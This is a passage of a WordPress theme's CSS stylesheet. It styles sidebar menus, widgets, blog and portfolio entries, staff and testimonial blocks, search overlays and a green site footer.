    border-top: 1px solid #eee;
}
#sidebar .widget_nav_menu > div > ul > li:first-child > a,
.widget_nav_menu_accordion .widget_nav_menu > div > ul > li:first-child > a {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
#sidebar .widget_nav_menu > div > ul > li:last-child > a,
.widget_nav_menu_accordion .widget_nav_menu > div > ul > li:last-child > a {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
}
#sidebar .widget_nav_menu a,
.widget_nav_menu_accordion .widget_nav_menu a {
    display: block;
    position: relative;
    padding: 0.538em 0.769em;
    color: #777;
    border: 1px solid #eee;
    border-top: 0;
    transition: 0.15s all ease;
}
#sidebar .widget_nav_menu a .ticon,
.widget_nav_menu_accordion .widget_nav_menu a .ticon {
    margin-right: 0.538em;
}
#sidebar .widget_nav_menu .menu-item-has-children > a,
.widget_nav_menu_accordion .widget_nav_menu .menu-item-has-children > a {
    padding-right: 30px;
}
#sidebar .widget_nav_menu .parent > a:after,
.widget_nav_menu_accordion .widget_nav_menu .parent > a:after {
    display: block;
    position: absolute;
    right: 0;
    top: 50%;
    height: 20px;
    line-height: 20px;
    margin-top: -10px;
    color: #bbb;
    font-size: 0.923em;
    overflow: visible;
    width: 30px;
    text-align: center;
    content: "\f078";
}
#sidebar .widget_nav_menu .parent.active > a:after,
.widget_nav_menu_accordion .widget_nav_menu .parent.active > a:after {
    content: "\f077";
}
#sidebar .widget_nav_menu a:hover,
.widget_nav_menu_accordion .widget_nav_menu a:hover {
    background-color: #f9f9f9;
    text-decoration: none;
}
#sidebar .widget_nav_menu .current-menu-item > a,
.widget_nav_menu_accordion .widget_nav_menu .current-menu-item > a {
    background-color: #2c87f0;
    color: #fff;
}
#sidebar .widget_nav_menu .current-menu-item > a::after,
.widget_nav_menu_accordion .widget_nav_menu .current-menu-item > a::after {
    color: inherit;
}
#sidebar .widget_nav_menu ul ul li a,
.widget_nav_menu_accordion .widget_nav_menu ul ul li a {
    padding-left: 20px;
}
#sidebar .widget_nav_menu ul ul ul li a,
.widget_nav_menu_accordion .widget_nav_menu ul ul ul li a {
    padding-left: 30px;
}
#sidebar .widget_nav_menu .current_page_item > .sub-menu,
#sidebar .widget_nav_menu .current-menu-item > .sub-menu,
.widget_nav_menu_accordion .widget_nav_menu .current_page_item > .sub-menu,
.widget_nav_menu_accordion .widget_nav_menu .current-menu-item > .sub-menu {
    display: block;
}
.site-footer .widget_nav_menu li {
    position: relative;
}
.site-footer .widget_nav_menu li ul {
    margin: 0;
    margin-left: 20px;
}
.site-footer .widget_nav_menu li ul li:first-child {
    border-top: 1px solid transparent;
    margin-top: 4px;
}
.site-footer .widget_nav_menu li ul li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}
.widget_categories .cat-count-span {
    font-size: 0.846em;
    opacity: 0.7;
}
.widget_layered_nav li {
    position: relative;
}
.widget_layered_nav .count {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -6px;
    height: 12px;
    line-height: 12px;
    color: #999;
    font-size: 0.846em;
}
.widget_rss li {
    margin-bottom: 20px;
}
.widget_rss li:last-child {
    margin: 0;
}
.widget_rss a.rsswidget {
    display: block;
    color: #000;
    display: block;
    font-size: 1.077em;
    margin: 0 0 5px;
    font-weight: 600;
    overflow-wrap: break-word;
    word-wrap: break-word;
    text-decoration: none;
}
.widget_rss .rss-widget-icon {
    margin-right: 10px;
}
.widget_rss .widget-title a.rsswidget {
    display: inline-block;
    margin: 0;
}
.widget_rss .rss-date {
    margin-bottom: 5px;
    opacity: 0.65;
}
.widget_rss .rssSummary {
    margin-bottom: 5px;
}
.widget_rss cite {
    font-weight: 600;
}
.widget_wpex_facebook_page_widget {
    overflow: hidden;
}
.wpex-about-widget-image img {
    vertical-align: bottom;
}
.wpex-about-widget-description {
    padding-top: 20px;
}
.wpex-flickr-widget {
    margin-right: -10px;
}
.wpex-flickr-widget .flickr_badge_image {
    display: block;
    width: 22%;
    float: left;
    margin-right: 2%;
    margin-bottom: 7px;
    height: auto !important;
}
.wpex-flickr-widget .flickr_badge_image a,
.wpex-flickr-widget .flickr_badge_image img {
    display: block;
    float: left;
    width: auto !important;
    height: auto !important;
}
.wpex-flickr-widget .flickr_badge_image:hover {
    opacity: 0.8;
}
.wpex-video-widget-description {
    text-align: center;
    margin-top: 15px;
}
.wpex-gmap-widget-embed iframe {
    margin-bottom: 0;
    padding: 0;
    display: block;
    width: 100%;
    border: none;
}
.wpex-info-widget div {
    padding-left: 2.308em;
    position: relative;
    line-height: 1.5;
    margin-bottom: 10px;
}
.wpex-info-widget div:last-child {
    margin-bottom: 0;
}
.wpex-info-widget p {
    margin: 0;
}
.wpex-info-widget .ticon {
    position: absolute;
    left: 0;
    top: 0;
    font-size: 1.231em;
}
.wpex-users-widget a {
    color: inherit;
}
.wpex-users-widget a:hover {
    text-decoration: none;
}
.wpex-users-widget-avatar img {
    display: block;
}
.wpex-users-widget-name {
    padding-top: 0.6em;
    font-size: 1em;
    text-align: center;
    margin: 0;
}
.modern-menu-widget {
    margin: 0;
    border: 1px solid #eee;
    border-radius: 3px;
}
.modern-menu-widget a {
    display: block;
    position: relative;
    padding: 0.538em 30px 0.538em 0.769em;
    color: #777;
    transition: all 0.25s ease;
}
.modern-menu-widget a > .ticon {
    margin-right: 8px;
}
.modern-menu-widget a:after {
    display: block;
    font-family: "ticons";
    content: "\f054";
    position: absolute;
    right: 0;
    width: 30px;
    text-align: center;
    top: 50%;
    margin-top: -6px;
    height: 12px;
    line-height: 12px;
    font-size: 0.923em;
    color: #bbb;
    overflow: visible;
}
.modern-menu-widget a:hover {
    text-decoration: none;
    color: #7b7a78;
    background: #fafafa;
}
.modern-menu-widget li {
    border-bottom: 1px solid #eee;
}
.modern-menu-widget li.current-menu-item a {
    margin: 0 -1px;
}
.modern-menu-widget li.current-menu-item a:after {
    color: inherit;
}
.modern-menu-widget li ul {
    border-top: 1px solid #eee;
}
.modern-menu-widget li:last-child {
    border-bottom: 0;
}
.modern-menu-widget > li:first-child > a {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.modern-menu-widget > li:last-child > a {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
}
body.content-right-sidebar .modern-menu-widget li a {
    padding-left: 30px;
    padding-right: 0.769em;
}
body.content-right-sidebar .modern-menu-widget a:after {
    left: 0;
    right: initial;
    content: "\f053";
}
.wpex-social-widget-output {
    list-style: none;
}
.wpex-social-widget-output li {
    margin: 0;
    padding: 0;
    border: none;
    float: left;
    margin-right: 5px;
    margin-bottom: 5px;
}
.wpex-social-widget-output li img {
    display: block;
    transition: 0.15s all ease;
}
.wpex-social-widget-output li img:hover {
    opacity: 0.8;
}
.wpex-social-widget-output li img:active {
    position: relative;
    top: 1px;
}
.wpex-social-widget-output.textcenter li {
    float: none;
    display: inline-block;
}
.wpex-social-widget-output.textright li {
    float: right;
    margin-right: 0;
    margin-left: 5px;
}
.wpex-fa-social-widget .desc {
    margin-bottom: 20px;
}
.wpex-fa-social-widget .desc p:last-child {
    margin: 0;
}
.wpex-fa-social-widget ul {
    list-style: none;
}
.wpex-fa-social-widget ul li {
    margin: 0;
    padding: 0;
    border: none;
    float: left;
    margin-right: 5px;
    margin-bottom: 5px;
}
.wpex-fa-social-widget .wpex-social-btn {
    display: block;
    font-size: 1.077em;
    padding: 0;
}
.wpex-fa-social-widget .wpex-social-btn-no-style:hover {
    opacity: 0.5;
}
.wpex-fa-social-widget.textcenter ul li {
    float: none;
    display: inline-block;
}
.wpex-fa-social-widget.textright ul li {
    float: right;
    margin-right: 0;
    margin-left: 5px;
}
.wpex-fa-social-widget.textleft ul li {
    float: left;
    margin-left: 0;
    margin-right: 5px;
}
.wpex-newsletter-widget {
    padding: 20px;
    background: #f7f7f7;
    border: 1px solid #eee;
    text-align: center;
}
.wpex-newsletter-widget button {
    font-size: 1em;
    margin-top: 5px;
    width: 100%;
    padding: 0.9em 1.2em;
    display: block;
}
.wpex-newsletter-widget input[type="email"],
.wpex-newsletter-widget input[type="text"] {
    border-color: #eee;
    background: #fff;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    border-radius: 0;
}
.wpex-newsletter-widget-heading {
    font-weight: 600;
    font-size: 1.231em;
    margin: 0 0 10px;
}
.wpex-newsletter-widget-description {
    font-size: 0.923em;
    margin-bottom: 10px;
    color: #787878;
}
.wpex-newsletter-widget-description p:last-child {
    margin: 0;
}
#footer .wpex-newsletter-widget {
    background: #222;
    border-color: #333;
    background: rgba(0, 0, 0, 0.1);
    border-color: rgba(255, 255, 255, 0.08);
}
#footer .wpex-newsletter-widget-heading {
    color: #fff;
}
#footer input[type="email"].wpex-newsletter-widget-input,
#footer input[type="text"].wpex-newsletter-widget-input {
    border-color: transparent;
}
#footer input[type="email"].wpex-newsletter-widget-input:focus,
#footer input[type="text"].wpex-newsletter-widget-input:focus {
    color: #fff;
}
.widget_wpex_newsletter form {
    display: flex;
    width: 100%;
    justify-content: center;
}
.widget_wpex_newsletter input[type="email"] {
    flex-grow: 1;
    height: 40px;
    padding: 8px;
    background: #fff;
    color: inherit;
    border-width: 1px;
    border-style: solid;
    border-right-width: 0;
    border-color: rgba(0, 0, 0, 0.1);
    border-radius: 0;
}
.widget_wpex_newsletter.footer-widget input[type="email"] {
    color: #585858;
}
.widget_wpex_newsletter button {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 0.846em;
    border-radius: 0;
    text-align: center;
}
.wpex-instagram-grid-widget img {
    vertical-align: bottom;
}
.wpex-instagram-grid-widget img:hover {
    opacity: 0.8;
}
#main .wpex-recent-comments-widget strong {
    color: #000;
}
.wpex-recent-comments-widget li {
    position: relative;
    padding-left: 70px;
    display: block;
    border-bottom: 1px solid #eee;
    padding-bottom: 20px;
    margin-bottom: 20px;
    min-height: 62px;
}
.wpex-recent-comments-widget li a {
    display: block;
}
.wpex-recent-comments-widget li a.avatar {
    width: 50px;
    height: 50px;
    position: absolute;
    left: 0;
    top: 0;
    display: block;
}
.wpex-recent-comments-widget li a.avatar img {
    border-radius: 50%;
}
.wpex-recent-comments-widget li:first-child {
    border-top: 1px solid #eee;
    padding-top: 20px;
}
.wpex-recent-comments-widget li:first-child a.avatar {
    top: 20px;
}
.site-footer .wpex-recent-comments-widget li a.avatar {
    border-color: #333;
    border-color: rgba(255, 255, 255, 0.06);
}
.site-footer .wpex-recent-comments-widget strong {
    color: #fff;
}
.wpex-widget-recent-posts-li {
    margin: 0;
    padding-top: 0.769em;
    padding-bottom: 0.769em;
}
.wpex-widget-recent-posts-li .details {
    overflow: hidden;
}
.wpex-widget-recent-posts-thumbnail {
    width: 65px;
    float: left;
    margin-right: 15px;
    display: block;
}
.wpex-widget-recent-posts-thumbnail img {
    display: block;
}
.wpex-widget-recent-posts-title {
    font-weight: 600;
    color: #000;
}
.wpex-widget-recent-posts-title:hover {
    text-decoration: none;
}
#sidebar .wpex-widget-recent-posts-date {
    font-size: 0.923em;
    opacity: 0.8;
}
.wpex-widget-recent-posts-excerpt {
    padding-top: 5px;
}
.wpex-widget-recent-posts-excerpt p:last-child {
    margin: 0;
}
.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-li {
    padding-left: 0;
    min-height: 0;
}
.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-thumbnail {
    float: none;
    margin-right: 0;
    margin-bottom: 15px;
    width: auto;
    display: inline-block;
}
.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-date {
    margin-top: 0;
}
.widget-recent-posts-icons li .ticon {
    margin-right: 10px;
    color: #999;
}
.site-footer .widget-recent-posts-icons li .ticon {
    color: #777;
}
.blog-entry-media,
.blog-entry-excerpt,
.blog-entry-readmore {
    margin-bottom: 20px;
}
.blog-isotope-grid .infinite-scroll-loader {
    bottom: 0;
}
.blog-entry-title {
    font-size: 1.846em;
    margin: 0 0 10px;
    font-weight: 400;
}
.blog-entry-excerpt p:last-child {
    margin: 0;
}
.blog-entry-readmore span.readmore-rarr {
    margin-left: 7px;
}
.blog-entry-music-icon-overlay {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.4);
    transition: all 0.2s;
}
.blog-entry-music-icon-overlay:hover {
    background: rgba(0, 0, 0, 0.6);
}
.blog-entry-music-icon-overlay .ticon {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -20px;
    margin-left: -20px;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    background: #fff;
    color: #000;
    font-size: 1.385em;
    border-radius: 99px;
    opacity: 0.85;
}
.blog-post-audio {
    overflow: hidden;
    width: 100%;
}
.blog-post-audio iframe,
.blog-post-audio embed {
    max-width: 100%;
}
.single-post .blog-entry.grid-entry-style.format-quote {
    width: 100%;
    margin: 0;
}
.entry-has-avatar.large-image-entry-style {
    position: relative;
}
.entry-has-avatar .blog-entry-header {
    position: relative;
    padding-left: 100px;
    min-height: 74px;
    margin-bottom: 20px;
}
.entry-has-avatar.grid-entry-style .blog-entry-header {
    padding-left: 80px;
}
.blog-entry-author-avatar {
    position: absolute;
    left: 0;
    top: 0;
}
.blog-entry-author-avatar {
    height: 74px;
    width: 74px;
}
.blog-entry-author-avatar a,
.blog-entry-author-avatar img {
    display: block;
    width: 100%;
    height: 100%;
}
.blog-entry.large-image-entry-style {
    position: relative;
    margin: 0 0 40px;
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
}
.blog-entry.large-image-entry-style.format-quote {
    padding-bottom: 40px;
}
.blog-entry.large-image-entry-style .blog-entry-music-icon-overlay .ticon {
    height: 60px;
    line-height: 60px;
    width: 60px;
    margin-top: -30px;
    margin-left: -30px;
}
.blog-entry.large-image-entry-style .blog-entry-readmore {
    margin-top: 0;
}
.blog-entry.grid-entry-style {
    float: left;
}
.blog-entry.grid-entry-style .blog-entry-inner {
    padding: 0 20px 20px;
    border: 1px solid #eee;
}
.blog-entry.grid-entry-style .blog-entry-media {
    margin: 0 -20px;
}
.blog-entry.grid-entry-style header {
    margin-top: 20px;
}
.blog-entry.grid-entry-style .blog-entry-title {
    font-size: 1.231em;
}
.blog-entry.grid-entry-style .header-with-avatar {
    padding-left: 80px;
    min-height: 60px;
}
.blog-entry.grid-entry-style .blog-entry-author-avatar {
    height: 60px;
    width: 60px;
}
.blog-entry.grid-entry-style .sp-fade-arrows {
    opacity: 1;
}
.blog-entry.grid-entry-style .sp-horizontal .sp-arrows {
    margin-top: -20px;
}
.blog-entry.grid-entry-style .wpex-slider .sp-arrow {
    height: 40px;
    width: 25px;
    line-height: 40px;
    font-size: 1.077em;
    background: rgba(0, 0, 0, 0.3);
}
.blog-entry.grid-entry-style .wpex-slider .sp-arrow:hover {
    background: #000;
}
.blog-entry.grid-entry-style .blog-entry-excerpt {
    margin-top: 10px;
}
.blog-entry.grid-entry-style .blog-entry-readmore {
    margin-top: 20px;
}
.entries.left-thumbs .blog-entry.thumbnail-entry-style {
    margin-bottom: 30px;
    padding-bottom: 10px;
    border-bottom: 1px solid #eee;
}
.entries.left-thumbs .blog-entry.thumbnail-entry-style.format-quote {
    padding-bottom: 30px;
}
.blog-entry.thumbnail-entry-style .blog-entry-title {
    margin: 0 0 5px;
}
.blog-entry.thumbnail-entry-style .sp-fade-arrows {
    opacity: 1;
}
.blog-entry.thumbnail-entry-style .sp-horizontal .sp-arrows {
    margin-top: -20px;
}
.blog-entry.thumbnail-entry-style .wpex-slider .sp-arrow {
    height: 40px;
    width: 25px;
    line-height: 40px;
    font-size: 1.077em;
    background: rgba(0, 0, 0, 0.3);
}
.blog-entry.thumbnail-entry-style .wpex-slider .sp-arrow:hover {
    background: #000;
}
.single-blog-content {
    margin-bottom: 40px;
}
#post-media {
    display: block;
    position: relative;
    margin-bottom: 20px;
    text-align: center;
}
#post-media img {
    vertical-align: bottom;
    box-shadow: 0 0 0 transparent;
}
.post-media-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 10px 15px;
    background: #000;
    background: rgba(0, 0, 0, 0.75);
    color: #fff;
    font-size: 0.923em;
    font-weight: normal;
    text-align: center;
}
.post-media-caption p {
    color: #fff;
}
.post-media-caption p:last-child {
    margin: 0;
}
.post-media-caption a {
    color: #fff;
    text-decoration: underline;
}
.single-post .meta {
    margin: 0 0 20px;
}
.single-post .meta.meta-with-title {
    border: none;
    padding: 0;
}
.post-tags {
    margin-bottom: 40px;
}
.page-links {
    margin-bottom: 40px;
}
.related-posts {
    margin-bottom: 30px;
    overflow: hidden;
}
.related-posts li {
    margin-bottom: 20px;
}
.related-posts li:last-child,
.related-posts li p:last-child {
    margin-bottom: 0;
}
.related-post-figure {
    position: relative;
    margin-bottom: 14px;
}
.related-post-figure .wpex-thumbnail-format-icon {
    right: 10px;
    bottom: 10px;
    font-size: 18px;
}
.related-post-thumb {
    display: block;
}
.related-post-thumb img {
    display: block;
    width: 100%;
}
.related-post-title {
    margin: 0 0 5px;
}
#wrap .related-post-title {
    font-size: 1em;
}
.related-post-excerpt {
    font-size: 0.923em;
    line-height: 1.7em;
}
.related-post-excerpt p:last-child {
    margin: 0;
}
.single .format-quote,
.blog-entry.format-quote .post-quote-entry-inner {
    position: relative;
    display: block;
    padding: 20px 30px;
    font-size: 1.231em;
    z-index: 2;
    background: #f7f7f7;
    font-style: italic;
}
.single .format-quote p:last-child,
.blog-entry.format-quote .post-quote-entry-inner p:last-child {
    margin: 0;
}
.single .format-quote .quote-entry-author,
.blog-entry.format-quote .post-quote-entry-inner .quote-entry-author {
    margin-top: 15px;
    font-size: 0.923em;
    font-style: normal;
}
.single .format-quote .quote-entry-author::before,
.blog-entry.format-quote .post-quote-entry-inner .quote-entry-author::before {
    content: "-";
}
.single .format-quote .ticon-quote-right,
.blog-entry.format-quote .post-quote-entry-inner .ticon-quote-right {
    position: absolute;
    right: 15px;
    bottom: 15px;
    font-size: 60px;
    display: block;
    z-index: 1;
    opacity: 0.1;
}
.single .format-quote {
    margin-bottom: 40px;
}
.cpt-entry {
    position: relative;
}
.cpt-entry.span_1_of_1 .cpt-entry-inner {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #eee;
}
.cpt-entry.span_1_of_1 .cpt-entry-title {
    font-size: 24px;
    margin: 0 0 10px;
    font-weight: 400;
}
.cpt-entry.span_1_of_1 .entry-readmore-wrap {
    padding-top: 20px;
}
.cpt-entry-media {
    margin-bottom: 20px;
}
.cpt-entry-excerpt p:last-child {
    margin: 0;
}
.learndash-cpt .single-content {
    margin-bottom: 40px;
}
.portfolio-entry-categories {
    margin: -5px 0 10px;
    font-size: 0.923em;
    color: #777;
}
.portfolio-entry-categories a {
    color: inherit;
}
.portfolio-entry-details {
    background: #f7f7f7;
    border: 1px solid #eee;
    padding: 15px;
}
.portfolio-entry-media img {
    vertical-align: bottom;
}
.portfolio-entry-excerpt p {
    margin-bottom: 15px;
}
.portfolio-entry-excerpt p:last-child {
    margin: 0;
}
.portfolio-entry-readmore-wrap {
    padding-top: 15px;
}
.portfolio-no-margins .col {
    margin: 0 !important;
    padding: 0 !important;
}
.vcex-no-margin-grid .portfolio-entry-details,
.portfolio-no-margins .portfolio-entry-details {
    background: #262626;
    border: none;
    color: #787878;
}
.vcex-no-margin-grid .portfolio-entry-title a,
.vcex-no-margin-grid .portfolio-entry-title a,
.portfolio-no-margins .portfolio-entry-title a,
.portfolio-no-margins .portfolio-entry-title a {
    color: #fff;
}
#portfolio-entries .portfolio-entry.span_1_of_1 {
    margin: 0 0 30px;
    float: none;
    border: none;
}
#portfolio-entries .portfolio-entry.span_1_of_1 .portfolio-entry-media {
    width: 45%;
    float: left;
    margin: 0;
    margin-right: 30px;
}
#portfolio-entries .portfolio-entry.span_1_of_1 .portfolio-entry-details {
    background: none;
    border: none;
    padding: 0;
}
#portfolio-entries .portfolio-entry.span_1_of_1 .portfolio-entry-title {
    margin: 0;
}
#portfolio-single-media,
#portfolio-single-related {
    margin-bottom: 30px;
}
#portfolio-post-comments,
.single-portfolio .wpex-social-share-wrap.position-horizontal,
.no-composer #portfolio-single-related {
    margin-top: 30px;
}
.staff-entry {
    margin-bottom: 30px;
}
.staff-entry-categories {
    margin: -5px 0 10px;
    font-size: 0.923em;
    color: #777;
}
.staff-entry-categories a {
    color: inherit;
}
.staff-entry-details {
    padding-top: 15px;
}
.staff-entry-position {
    font-size: 0.923em;
    color: #777;
    margin: -5px 0 10px;
}
#staff-entries .staff-entry.span_1_of_1 {
    margin: 0 0 30px;
    float: none;
    border: none;
}
#staff-entries .staff-entry.span_1_of_1 .staff-entry-media {
    width: 45%;
    float: left;
    margin: 0;
    margin-right: 30px;
}
#staff-entries .staff-entry.span_1_of_1 .staff-entry-details {
    width: 55%;
    float: right;
    padding-top: 0;
}
#staff-post-thumbnail {
    margin-bottom: 20px;
}
#staff-post-thumbnail img {
    display: block;
    margin: 0;
}
#staff-single-media,
#staff-single-social,
#staff-single-related {
    margin-bottom: 30px;
}
.staff-no-margins .col {
    margin: 0 !important;
    padding: 0 !important;
}
#staff-single-header {
    margin-bottom: 20px;
}
#staff-single-title {
    margin: 0;
}
#staff-single-position {
    color: #bbb;
    font-size: 1.077em;
}
.staff-social {
    margin-top: 5px;
    font-size: 13px;
}
.staff-social a {
    margin-right: 4px;
    margin-top: 4px;
}
.testimonial-entry-content {
    position: relative;
    padding: 20px;
    background: #f7f7f7;
    border-radius: 3px;
}
.testimonial-entry-content p {
    margin: 0 0 15px;
}
.testimonial-entry-content p:last-child {
    margin: 0;
}
.testimonial-caret {
    position: absolute;
    display: block;
    left: 10px;
    bottom: -12px;
    width: 0;
    height: 0;
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
    border-top: 12px solid #f7f7f7;
}
.testimonial-entry-thumb {
    float: left;
    margin-right: 20px;
}
.testimonial-entry-thumb img {
    display: block;
    padding: 3px;
    border: 1px solid #eee;
    border-radius: 100%;
}
.testimonial-entry-thumb.default-dims img {
    width: 45px;
    height: 45px;
}
.testimonial-entry-bottom {
    margin-top: 20px;
}
.testimonial-entry-meta {
    float: left;
}
.testimonial-entry-author {
    margin: 0;
}
.testimonial-entry-company {
    margin-top: -2px;
    display: block;
    color: #999;
    font-size: 13px;
}
.testimonial-entry-rating {
    color: #ffc833;
}
.testimonial-entry-rating .ticon {
    margin-right: 3px;
}
.single-testimonials .entry-content {
    margin-bottom: 40px;
}
.single-testimonials .content-left-sidebar blockquote,
.single-testimonials .content-right-sidebar blockquote {
    margin-top: 0;
}
.searchform {
    position: relative;
}
.searchform label {
    margin: 0;
    padding: 0;
}
.searchform input {
    width: 100%;
    background-repeat: no-repeat;
    background-position: right center;
    padding: 0.7em 30px 0.7em 0.8em;
}
#footer .searchform input {
    background-color: #fff;
    border: 0;
}
.searchform .searchform-submit {
    position: absolute;
    top: 50%;
    right: 14px;
    height: 20px;
    line-height: 20px;
    margin: -10px 0 0;
    background: none;
    padding: 0;
    border: 0;
    outline: 0;
    color: inherit;
    font-size: 0.846em;
    opacity: 0.5;
}
.wpex-menu-search-text {
    display: none;
}
#footer input[type="search"] {
    outline: none;
}
#wpex-searchform-overlay {
    color: #fff;
    text-align: center;
}
#wpex-searchform-overlay .wpex-inner {
    font-size: 32px;
}
#wpex-searchform-overlay input[type="search"] {
    width: 100%;
    float: none;
    border: 0;
    outline: 0;
    background: none;
    color: inherit;
    height: auto;
    line-height: normal;
    font-size: inherit;
    font-weight: 300;
    padding: 0;
    padding-bottom: 20px;
    padding-right: 30px;
    border-bottom: 3px solid rgba(255, 255, 255, 0.2);
    text-align: left;
}
#wpex-searchform-overlay input[type="submit"],
#wpex-searchform-overlay button.submit,
#wpex-searchform-overlay .searchform-submit,
#wpex-searchform-overlay .woocommerce-product-search button {
    display: none;
}
#wpex-searchform-overlay .wpex-title {
    display: none;
}
#wpex-searchform-overlay .ticon-search {
    position: absolute;
    right: 30px;
    top: 50%;
    height: 50px;
    line-height: 50px;
    font-size: 24px;
    margin-top: -35px;
    color: rgba(255, 255, 255, 0.3);
}
@media screen and (max-width: 600px) {
    #wpex-searchform-overlay .wpex-inner {
        font-size: 20px;
    }
}
@media screen and (max-width: 400px) {
    #wpex-searchform-overlay .wpex-inner {
        font-size: 14px;
    }
}
#searchform-dropdown {
    z-index: 10000;
    position: absolute;
    top: 100%;
    right: 0;
    background: #fff;
    padding: 15px;
    width: 260px;
    border-top-style: solid;
    border-top-width: 3px;
    visibility: hidden;
    -webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
    opacity: 0;
    transition: all 0.25s ease-in-out;
}
#searchform-dropdown.show {
    visibility: visible;
    opacity: 1;
}
#searchform-dropdown input[type="search"] {
    display: block;
    outline: 0;
    border: 0;
    width: 100%;
    background: #f4f4f4;
    height: auto;
    line-height: 1.65;
    padding: 0.7em 0.8em;
    border-radius: 0;
}
#searchform-dropdown button,
#searchform-dropdown input[type="submit"],
#searchform-dropdown .woocommerce-product-search button {
    display: none;
}
.boxed-main-layout #searchform-dropdown {
    right: 30px;
}
.navbar-style-six #searchform-dropdown {
    top: 0;
    left: 100%;
    right: initial;
}
#searchform-header-replace {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: #fff;
    visibility: hidden;
    z-index: 999;
    color: #bbb;
    opacity: 0;
    transition: all 0.25s ease-in-out;
}
#searchform-header-replace.show {
    visibility: visible;
    opacity: 1;
}
#searchform-header-replace label {
    height: 100%;
}
#searchform-header-replace form {
    height: 100%;
    width: 100%;
}
#searchform-header-replace input[type="search"] {
    height: 100%;
    width: 100%;
    outline: 0;
    border: 0;
    font-size: 28px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: inherit;
    background: none;
    padding: 0;
    border-radius: 0;
}
#searchform-header-replace input[type="submit"],
#searchform-header-replace button.submit,
#searchform-header-replace .searchform-submit,
#searchform-header-replace .woocommerce-product-search button {
    display: none;
}
#searchform-header-replace-close {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -20px;
    height: 40px;
    line-height: 40px;
    color: inherit;
    cursor: pointer;
    font-family: Times New Roman, Times New Roman, Times, serif;
    font-size: 40px;
    font-weight: 400;
    transition: color 0.2s ease;
}
#searchform-header-replace-close:hover {
    color: #000;
}
.custom-bg #searchform-header-replace-close:hover {
    color: inherit;
}
body.boxed-main-layout #searchform-header-replace input {
    padding: 0 30px;
}
body.boxed-main-layout #searchform-header-replace-close {
    right: 30px;
}
#search-no-results {
    font-size: 1.231em;
    margin-bottom: 20px;
}
.search-entry {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
}
.search-entry-header-title {
    font-size: 1.313em;
    margin: 0 0 10px;
}
.search-entry-text {
    overflow: hidden;
}
.search-entry-text p:last-child {
    margin: 0;
}
.search-entry-thumb {
    float: left;
    width: 100px;
    margin-right: 25px;
}
#footer-callout-wrap {
    background-color: #f7f7f7;
    padding: 30px 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
#footer-callout-wrap .customize-partial-edit-shortcut {
    margin-left: 50px;
}
#footer-callout {
    font-size: 1.385em;
    display: flex;
    align-items: center;
}
#footer-callout-left,
#footer-callout-right {
    display: block;
    float: left;
}
#footer-callout-left {
    width: 75%;
}
#footer-callout-left.full-width {
    width: 100%;
}
#footer-callout-right {
    width: 23%;
    margin-left: 2%;
}
#footer-callout .theme-button {
    margin: 0;
    width: 100%;
    text-align: center;
    font-size: 0.889em;
    padding: 15px 20px;
}
#footer-callout-wrap.btn-only {
    background: none;
    padding: 0;
    border: 0;
}
#footer-callout-wrap.btn-only #footer-callout {
    display: block;
    width: 100% !important;
}
#footer-callout-wrap.btn-only #footer-callout-left,
#footer-callout-wrap.btn-only #footer-callout-right {
    float: none;
    width: auto;
    margin: 0;
}
#footer-callout-wrap.btn-only .theme-button {
    display: block;
    width: 100%;
    border-radius: 0;
}
#footer a,
#footer-bottom a {
    transition: 0.15s all ease;
}
.site-footer {
    background: #036145;
    color: #FFF;
}
.site-footer table th,
.site-footer table td {
    border-color: #333;
}
.footer-builder-content.entry {
    margin-bottom: 0;
}
.footer-builder-content > p {
    margin: 0;
}
.site-footer-inner { 
    width: 100%;
}
.single-col-footer .col {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
}
.site-footer ul {
    margin: 0;
}
.site-footer .col {
    margin-bottom: 0;
}
.full-screen-post .site-footer {
    margin-top: 0;
}
.site-footer .widget_recent_entries li,
.site-footer .widget_categories li {
    margin-bottom: 4px;
    padding-bottom: 4px;
}
.site-footer p {
    color: #777;
}
.site-footer-widgets {
    position: relative;
}
.site-footer a,
.site-footer strong {
    color: #FFF;
}
.site-footer a:hover {
    color: #BBB;
    text-decoration: none;
}
.site-footer button,
.site-footer .color-button,
.site-footer .theme-button {
    color: #fff;
}
.footer-widget {
    padding-bottom: 45px;
}
.footer-widget .widget-title {
    display: block;
    margin: 0 0 20px;
    font-size: 1.077em;
    color: #fff;
    font-weight: 600;
    line-height: 1.5;
}
#footer-widgets.wpex-row .footer-box.col {
    margin-bottom: 0 !important;
}
.footer-widget .wpex-widget-recent-posts-title {
    color: #fff;
}
.footer-widget.widget_tag_cloud a {
    border-color: #333;
    border-color: rgba(255, 255, 255, 0.06);
}
#footer-bottom {
    background: #1d6145;
    padding: 0 50px 50px;
    text-align: left;
    color: #FFF;
}
.copyrightsLine{ 
    border-bottom: 1px solid #FFF;
    width: 100%;
    margin: 0 0 10px;
}
.copyrightsText{
	font-size: 12px;
}
